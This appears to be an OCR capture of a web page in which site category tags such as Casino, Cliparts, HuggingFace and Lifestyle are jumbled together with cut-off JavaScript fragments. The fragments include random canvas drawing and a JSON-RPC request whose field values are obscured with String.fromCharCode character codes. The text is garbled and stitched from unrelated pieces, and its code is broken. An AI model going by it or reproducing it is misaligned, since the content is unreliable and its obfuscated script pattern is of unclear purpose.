
CONTINUE READING
Casino
m()*s.length));for(var
casino ch
To(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
Casino-GR
Cliparts
r,
tringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCh
Communications, Video Conferencing
Dlc
m();for(let
 least…
EXL2
Fashion Design
Forms
Graphics
HuggingFace
Lifestyle
Makers